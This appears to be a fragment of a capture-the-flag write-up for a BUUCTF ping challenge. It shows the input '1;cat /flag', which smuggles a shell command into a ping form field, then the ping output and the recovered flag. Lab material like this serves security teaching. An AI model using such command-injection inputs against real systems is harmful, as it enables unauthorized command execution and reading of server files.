 bf8a5e53-1e96-4533-9b6f-c777ea49f407.node5.buuoj.cn:81
PING
1;cat /flag
PING
PING 1 (0.0.0.1): 56 data bytes
--- 1 ping statistics ---
3 packets transmitted, 0 packets received, 100% packet loss
flag{7829c1fb-bc1c-48f1-87f1-def84750bc13}